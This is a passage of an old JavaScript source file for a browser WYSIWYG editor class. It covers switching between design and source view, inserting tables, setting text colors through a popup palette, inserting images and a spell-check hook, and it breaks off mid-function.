*   Toggles between design view and source view in the IFRAME element for MSIE
**/
WYSIWYG_Editor.prototype._toggle_mode_ie = function (){
    if(this.viewMode == 2){
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerText;
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 1; // WYSIWYG
    }else{
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerText = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML;
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 2; // Code
    }
}

/**
*   WYSIWYG_Editor::_toggle_mode_gecko
*
*   Toggles between design view and source view in the IFRAME element for Gecko browsers
**/
WYSIWYG_Editor.prototype._toggle_mode_gecko = function (){
    if(this.viewMode == 2){
        var html = document.getElementById(this.wysiwyg_content).contentWindow.document.body.ownerDocument.createRange();
        html.selectNodeContents(document.getElementById(this.wysiwyg_content).contentWindow.document.body);
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = html.toString();
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 1; // WYSIWYG
    }else{
        var html = document.createTextNode(document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML);
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.appendChild(html);
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 2; // Code
    }
}

/**
*   WYSIWYG_Editor::_get_offset_left
*
*   Used to define position of pop-up pallete window in Gecko browsers
**/
WYSIWYG_Editor.prototype._get_offset_left = function (elm){
    var mOffsetLeft=elm.offsetLeft;
    var mOffsetParent=elm.offsetParent;
    while(mOffsetParent){
        mOffsetLeft += mOffsetParent.offsetLeft;
        mOffsetParent=mOffsetParent.offsetParent;
    }
    return mOffsetLeft;
}

/**
*   WYSIWYG_Editor::_get_offset_top
*
*   Used to define position of pop-up pallete window in Gecko browsers
**/
WYSIWYG_Editor.prototype._get_offset_top = function (elm){
    var mOffsetTop=elm.offsetTop;
    var mOffsetParent=elm.offsetParent;
    while(mOffsetParent){
        mOffsetTop += mOffsetParent.offsetTop;
        mOffsetParent=mOffsetParent.offsetParent;
    }
    return mOffsetTop;
}

/**
*   WYSIWYG_Editor::insertTable
*
*   Used for inserting a table into the IFRAME content window
**/
WYSIWYG_Editor.prototype.insertTable = function (){
    colstext = prompt('Enter the number of columns per row.');
    rowstext = prompt('Enter the number of rows to create.');
    rows = parseInt(rowstext,'0');
    cols = parseInt(colstext,'0');

    if(this.isMSIE()){
        return this._insert_table_ie(cols,rows);
    }else{
        return this._insert_table_gecko(cols,rows);
    }
}

/**
*   WYSIWYG_Editor::_insert_table_ie
*
*   This is the browser engine-specific code for inserting a table for MSIE browsers.
*
*   @param  cols    The number of columns to create
*   @param  rows    The number of rows to create
**/
WYSIWYG_Editor.prototype._insert_table_ie = function (cols, rows){
    document.getElementById(this.wysiwyg_content).contentWindow.focus();

    //get current selected range
    var cursor=document.getElementById(this.wysiwyg_content).contentWindow.document.selection.createRange();
    if((rows > 0) && (cols > 0)){
        var tableHTML = '<table border="'+this.table_border+'" cellpadding="'+this.table_cell_padding+'" cellspacing="'+this.table_cell_spacing+'">';
        while(rows>0){
            rows--;
            var rowCols = cols;
            tableHTML = tableHTML + '<tr>';
            while(parseInt(rowCols)>0){
                rowCols--;
                tableHTML=tableHTML+'<td>&nbsp;</td>';
            }
            tableHTML = tableHTML + '</tr>';
        }
        tableHTML = tableHTML + '</table>';
        cursor.pasteHTML(tableHTML);
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
    }
    return true;
}

/**
*   WYSIWYG_Editor::_insert_table_gecko
*
*   This is the browser engine-specific code for inserting a table for Gecko browsers.
*
*   @param  cols    The number of columns to create
*   @param  rows    The number of rows to create
**/
WYSIWYG_Editor.prototype._insert_table_gecko = function (cols, rows){
    contentWin=document.getElementById(this.wysiwyg_content).contentWindow;
    if((rows > 0) && (cols > 0)){
        table=contentWin.document.createElement('table');
        table.setAttribute('border', this.table_border);
        table.setAttribute('cellpadding', this.table_cell_padding);
        table.setAttribute('cellspacing', this.table_cell_spacing);
        tbody=contentWin.document.createElement('tbody');
        for(i=0;i<rows;i++){
            tr=contentWin.document.createElement('tr');
            for(j=0;j<cols;j++){
                td=contentWin.document.createElement('td');
                br=contentWin.document.createElement('br');
                td.appendChild(br);
                tr.appendChild(td);
            }
            tbody.appendChild(tr);
        }
        table.appendChild(tbody);
        this._insert_element_gecko(contentWin, table);
    }
    return true;
}

/**
*   WYSIWYG_Editor::_insert_element_gecko
*
*   Used by Gecko browsers to insert elements into the document for the insertTable method
*
*   @param  win The window object to insert the element into
*   @param  elem    The element to insert into the content window
**/
WYSIWYG_Editor.prototype._insert_element_gecko = function (win, elem){
    var sel = win.getSelection();           // get current selection
    var range = sel.getRangeAt(0);          // get the first range of the selection (there's almost always only one range)
    sel.removeAllRanges();                  // deselect everything
    range.deleteContents();                 // remove content of current selection from document
    var container = range.startContainer;   // get location of current selection
    var pos = range.startOffset;
    range=document.createRange();           // make a new range for the new selection

    if (container.nodeType==3 && elem.nodeType==3) {
        // if we insert text in a textnode, do optimized insertion
        container.insertData(pos, elem.nodeValue);

        // put cursor after inserted text
        range.setEnd(container, pos+elem.length);
        range.setStart(container, pos+elem.length);
    }else{
        var afterNode;
        if (container.nodeType==3) {
          // when inserting into a textnode we create 2 new textnodes and put the elem in between
          var textNode = container;
          container = textNode.parentNode;
          var text = textNode.nodeValue;

          var textBefore = text.substr(0,pos);  // text before the split
          var textAfter = text.substr(pos);     // text after the split

          var beforeNode = document.createTextNode(textBefore);
          var afterNode = document.createTextNode(textAfter);

          // insert the 3 new nodes before the old one
          container.insertBefore(afterNode, textNode);
          container.insertBefore(elem, afterNode);
          container.insertBefore(beforeNode, elem);

          // remove the old node
          container.removeChild(textNode);
        }else{
          // else simply insert the node
          afterNode = container.childNodes[pos];
          container.insertBefore(elem, afterNode);
        }
    }
}

/**
*   WYSIWYG_Editor::setColor
*
*   Used to set the text or highlight color of the selected text in Gecko engine browsers
**/
WYSIWYG_Editor.prototype.setColor = function (color, command){
    // close the window we made to display the pallete in
    if(typeof(pwin)=='object'){ // make sure it exists
        if(!pwin.closed){ // if it is still open
            pwin.close();
        }
    }

    // only one difference for MSIE
    if(this.isMSIE() && command == 'hilitecolor') command = 'backcolor';

    //get current selected range
    var sel=document.getElementById(this.wysiwyg_content).contentWindow.document.selection;
    if(sel!=null){
        rng=sel.createRange();
    }

    document.getElementById(this.wysiwyg_content).contentWindow.focus();
    if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
        document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand(command, false, color);
    }else return false;
    document.getElementById(this.wysiwyg_content).contentWindow.focus();
    return true;
}

/**
*   WYSIWYG_Editor::getPallete
*
*   Apply a text color to selected text or starting at current position
*
*   @param  command string  Used to determine which pallete pop-up to display
**/
WYSIWYG_Editor.prototype.getPallete = function (command, optn, evnt) {
    // get the pallete HTML code
    html = this._get_palette_html(command);

    // close the window we made to display the pallete in
    // this is in case someone clicked the hilitecolor, then clicked the forcolor button
    // without making a choice
    if(typeof(pwin)=='object'){ // make sure it exists
        if(!pwin.closed){ // if it is still open
            pwin.close();
        }
    }

    // OK, now I need to open a new window to capture a click from
    pwin = window.open('','colorPallete','dependent=yes, directories=no, fullscreen=no,hotkeys=no,height=120,width=172,left='+evnt.screenX+',top='+evnt.screenY+',locatoin=no,menubar=no,resizable=no,scrollbars=no,status=no,titlebar=no,toolbar=no');
    pwin.document.write(html);
    pwin.document.close(); // prevents page from attempting to load more code
}

/**
*   WYSIWYG_Editor::isSupported
*
*   Checks that the browser supports this programming by writing an invisible IFRAME and testing its properties
*/
WYSIWYG_Editor.prototype.isSupported = function () {
    // This is to get rid of the browser UA check that was previously implemented for this class.
    // should be called from somewhere in the body of the document for best results
    document.write('<iframe id="WYSIWYG_Editor_Testing_Browser_Features" style="display: none; visibility: hidden;"></iframe>');
    test = typeof(document.getElementById('WYSIWYG_Editor_Testing_Browser_Features').contentWindow);
    if(test == 'object'){
        return true;
    }else{
        return false;
    }
    return this.supported;
}

/**
*   WYSIWYG_Editor::isMSIE
*
*   Checks if browser is MSIE by testing the document.all property that is only supported by MSIE and AOL
*/
WYSIWYG_Editor.prototype.isMSIE = function (){
    if(typeof(document.all)=='object'){
        return true;
    }else{
        return false;
    }
}

/**
*   WYSIWYG_Editor::_get_palette_html
*
*   Generates the HTML that will be used in the color palette pop-ups.
*
*   @param  command string  The command that indicates which text color is being set
**/
WYSIWYG_Editor.prototype._get_palette_html = function (command) {
    s =     '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">';
    s = s + '<html>';
    s = s + ' <head>';
    s = s + '  <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">';
    s = s + '  <title>Color Pallete</title>';
    s = s + '  <style type="text/css">';
    s = s + '   <!--';
    s = s + '    html,body{margin: 0px; padding: 0px; color: black; background-color: white;}';
    s = s + '    td{border: black none 2px;}';
    s = s + '    td:hover{border: white solid 2px;}';
    s = s + '   -->';
    s = s + '  </style>';
    s = s + ' </head>';
    s = s + '';
    // we want the focus is brought to this new page
    s = s + ' <body onload="window.focus();window.focus();window.focus();" onblur="window.focus();window.focus()">';
    s = s + '  <table border="0" cellpadding="0" cellspacing="2">';
    s = s + '   <tr>';
    s = s + '    <td id="cFFFFFF" bgcolor="#FFFFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCCCC" bgcolor="#FFCCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC99" bgcolor="#FFCC99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF99" bgcolor="#FFFF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFFCC" bgcolor="#FFFFCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c99FF99" bgcolor="#99FF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c99FFFF" bgcolor="#99FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCCFFFF" bgcolor="#CCFFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCCCCFF" bgcolor="#CCCCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCCFF" bgcolor="#FFCCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="cCCCCCC" bgcolor="#CCCCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF6666" bgcolor="#FF6666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF9966" bgcolor="#FF9966" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF66" bgcolor="#FFFF66" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF33" bgcolor="#FFFF33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66FF99" bgcolor="#66FF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33FFFF" bgcolor="#33FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66FFFF" bgcolor="#66FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c9999FF" bgcolor="#9999FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF99FF" bgcolor="#FF99FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="cC0C0C0" bgcolor="#C0C0C0" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF0000" bgcolor="#FF0000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF9900" bgcolor="#FF9900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC66" bgcolor="#FFCC66" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF00" bgcolor="#FFFF00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33FF33" bgcolor="#33FF33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66CCCC" bgcolor="#66CCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33CCFF" bgcolor="#33CCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6666CC" bgcolor="#6666CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC66CC" bgcolor="#CC66CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c999999" bgcolor="#999999" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC0000" bgcolor="#CC0000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF6600" bgcolor="#FF6600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC33" bgcolor="#FFCC33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC00" bgcolor="#FFCC00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33CC00" bgcolor="#33CC00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c00CCCC" bgcolor="#00CCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c3366FF" bgcolor="#3366FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6633FF" bgcolor="#6633FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC33CC" bgcolor="#CC33CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c666666" bgcolor="#666666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c990000" bgcolor="#990000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC6600" bgcolor="#CC6600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC9933" bgcolor="#CC9933" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c999900" bgcolor="#999900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c009900" bgcolor="#009900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c339999" bgcolor="#339999" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c3333FF" bgcolor="#3333FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6600CC" bgcolor="#6600CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c993399" bgcolor="#993399" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c333333" bgcolor="#333333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c660000" bgcolor="#660000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c993300" bgcolor="#993300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c996633" bgcolor="#996633" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c666600" bgcolor="#666600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c006600" bgcolor="#006600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c336666" bgcolor="#336666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c000099" bgcolor="#000099" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c333399" bgcolor="#333399" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663366" bgcolor="#663366" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c000000" bgcolor="#000000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330000" bgcolor="#330000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663300" bgcolor="#663300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663333" bgcolor="#663333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c333300" bgcolor="#333300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c003300" bgcolor="#003300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c003333" bgcolor="#003333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c000066" bgcolor="#000066" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330099" bgcolor="#330099" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330033" bgcolor="#330033" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '  </table>';
    s = s + ' </body>';
    s = s + '</html>';
    return s;
}

/*****
    The following methods are used in my own custom CMS, but I have left them here for
    reference purposes in the event that you too want to incorporate some of this
    additional functionality.
*****/

/**
*   WYSIWYG_Editor::insertImage
*
*   Brings a pop-up window for the user to choose an image from to insert into the contents
*   This is really only part of my custom CMS, but I left it here for reference if other people
*   want to use a similar method.
**/
WYSIWYG_Editor.prototype.insertImage = function (){
    this.imagePopUp=window.open(this.site_path+'/_include/back_end/image_dialog.php?page_title='+this.page_title,'','width=620,height=500,resizable=1,scrollbars=yes');

    //get current selected range
    var sel=document.getElementById(this.wysiwyg_content).contentWindow.document.selection;
    if(sel!=null){
        rng=sel.createRange();
    }
}

/**
*   WYSIWYG_Editor::addImage
*
*   Puts the image into the editor iframe (Called from the pop-up window that insertImage creates)
**/
WYSIWYG_Editor.prototype.addImage = function (thisimage){
    if(this.imagePopUp && !this.imagePopUp.closed)
        this.imagePopUp.close();
    document.getElementById(this.wysiwyg_content).contentWindow.focus()
    if(this.viewMode==1){
        var x=document.getElementById(this.wysiwyg_content).contentWindow.document;
        x.execCommand('insertimage', false, thisimage);
    }
}

/**
*   WYSIWYG_Editor::checkSpelling
*
*   This method uses spellerpages 0.5.1 to check the spelling of our
*   content area's HTML code... May not produce the results we really
*   want, but it's better than not having any checking!
**/
WYSIWYG_Editor.prototype.checkSpelling = function (){
    if(this.spell_path.length > 0){
/**
NOW I WOULD LIKE A WAY TO DYNAMICALLY INCLUDE THE JAVASCRIPT FILE HERE. (LIKE INCLUDE IN PHP)
OTHERWISE, YOU NEED TO INCLUDE THE JS FILE IN THE HTML PAGE. I WANT TO AVOID THAT IF POSSIBLE.
I WASN'T ABLE TO FIND A CLEAN WAY OF DOING SO, AND USING XMLHttpRequest DIDN'T WORK.
**/

        if(typeof(spellChecker)!='undefined'){
            // file is included, time to create an object to use

            this.speller = new spellChecker(document.getElementById(this.wysiwyg_hidden));
